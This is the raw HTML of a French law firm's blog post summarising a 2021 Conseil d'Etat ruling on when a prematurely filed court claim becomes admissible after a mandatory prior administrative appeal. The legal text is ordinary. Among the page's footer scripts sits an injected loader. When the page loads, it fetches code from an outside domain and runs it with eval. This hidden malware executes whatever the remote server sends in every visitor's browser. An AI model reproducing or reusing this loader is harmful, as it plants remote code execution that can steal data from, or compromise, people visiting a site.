class="gdlr-core-image-overlay-icon gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><h4><strong>La recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire dépend du fait de savoir si à la date à laquelle le juge statue, <u>est intervenue une décision, expresse ou implicite, se prononçant sur ce recours administratif</u>.</strong></h4>
<p>Le Conseil d’Etat vient d’abord rappeler que « <em>l&rsquo;institution d&rsquo;un recours administratif, préalable obligatoire à la saisine du juge, vise à laisser à l&rsquo;autorité compétente pour en connaître <u>le soin d&rsquo;arrêter définitivement la position de l&rsquo;administration</u></em> ».</p>
<p>Pour autant, il conclut que « <em>dès lors que le recours administratif obligatoire a été adressé à l&rsquo;administration préalablement au dépôt de la demande contentieuse, <u>la circonstance que cette dernière demande ait été présentée de façon prématurée, avant que l&rsquo;autorité administrative ait statué sur le recours administratif, ne permet pas au juge administratif de la rejeter comme irrecevable si, à la date à laquelle il statue, est intervenue une décision, expresse ou implicite, se prononçant sur le recours administratif</u>.</em> ».</p>
<p>Il appartient, en définitive, au juge administratif, statuant après que l&rsquo;autorité compétente a définitivement arrêté sa position, de regarder les conclusions dirigées formellement contre la décision initiale comme tendant à l&rsquo;annulation de la décision, née de l&rsquo;exercice du recours administratif préalable, qui s&rsquo;y est substituée.</p>
<h4><strong>L’appréciation par le Conseil d’Etat de la recevabilité du recours de Mme B.-D.</strong></h4>
<p>En l’espèce, le Conseil d’Etat a constaté que Mme B.-D avait bien exercé le recours préalable (qui avait d’ailleurs été reçu par le département des Alpes-Maritimes le jour de l&rsquo;enregistrement de sa demande contentieuse au greffe du tribunal) et qu’ « <em>à la date à laquelle [le tribunal] statuait le caractère prématuré de la demande contentieuse avait été couvert par le rejet du recours administratif</em> » du fait d’une réponse de l’administration à cette demande.</p>
<p>Par conséquent, le tribunal avait commis une erreur de droit en rejetant le recours de Mme B.-D.</p>
<p><a href="https://www.legifrance.gouv.fr/ceta/id/CETATEXT000043672626?init=true&amp;page=1&amp;query=&amp;searchField=ALL&amp;tab_selection=cetat">CE, 16 juin 2021, <em>Mme B.-D.</em>, req. n° 440064</a></p>
</div></div></div></div></div></div></div><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/&#038;title=Recevabilit%C3%A9+d%E2%80%99une+demande+contentieuse+d%C3%A9pos%C3%A9e+avant+que+l%E2%80%99autorit%C3%A9+administrative+ait+statu%C3%A9e+sur+un+recours+administratif+pr%C3%A9alable+obligatoire" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/&#038;title=Recevabilit%C3%A9+d%E2%80%99une+demande+contentieuse+d%C3%A9pos%C3%A9e+avant+que+l%E2%80%99autorit%C3%A9+administrative+ait+statu%C3%A9e+sur+un+recours+administratif+pr%C3%A9alable+obligatoire" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Recevabilit%C3%A9+d%E2%80%99une+demande+contentieuse+d%C3%A9pos%C3%A9e+avant+que+l%E2%80%99autorit%C3%A9+administrative+ait+statu%C3%A9e+sur+un+recours+administratif+pr%C3%A9alable+obligatoire+https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div><div class=" kleanity-sidebar-right kleanity-column-20 kleanity-line-height kleanity-line-height" ><div class="kleanity-sidebar-area kleanity-item-pdlr" ></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-privacy-preferences">
<div class="gdpr-wrapper">
<form method="post" class="gdpr-privacy-preferences-frm">
<input type="hidden" name="action" value="gdpr_update_privacy_preferences">
<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="30fde8d36d" /><input type="hidden" name="_wp_http_referer" value="/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/" />			<header>
<div class="gdpr-box-title">
<h3>Centre de préférences de confidentialité</h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-mobile-menu">
<button type="button">Options</button>
</div>
<div class="gdpr-content">
<div class="gdpr-tabs">
<ul class="">
<li><button type="button" class="gdpr-tab-button gdpr-active" data-target="gdpr-consent-management">Gestion du consentement</button></li>
<li><button type="button" class="gdpr-tab-button gdpr-cookie-settings" data-target="necessary">Réglages de cookie</button>
<ul class="gdpr-subtabs">
</ul>
</li>
</ul>
<ul class="gdpr-policies">
<li><a href="https://ahavocats.fr/politique-de-confidentialite/" target="_blank">privacy-policy</a></li>
</ul>
</div>
<div class="gdpr-tab-content">
<div class="gdpr-consent-management gdpr-active">
<header>
<h4>Gestion du consentement</h4>
</header>
<div class="gdpr-info">
<p></p>
<div class="gdpr-cookies-used">
<div class="gdpr-cookie-title">
<p>privacy-policy</p>
<span class="gdpr-always-active">Obligatoire</span>
<input type="hidden" name="user_consents[]" value="privacy-policy" style="display:none;">
</div>
<div class="gdpr-cookies">
<span> <a href="https://ahavocats.fr/politique-de-confidentialite/">En cochant cette case vous acceptez de recevoir les alertes et reconnaissez avoir pris connaissance de notre Politique de confidentialité.</a></span>
</div>
</div>
</div>
</div>
<div class="necessary">
<header>
<h4>Necessary</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="advertising">
<header>
<h4>Advertising</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="analytics">
<header>
<h4>Analytics</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="other">
<header>
<h4>Other</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
</div>
<input type="hidden" name="all_cookies" value="[]">
</div>
<footer>
<input type="submit" value="Enregistrer les préférences">
</footer>
</form>
</div>
</div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 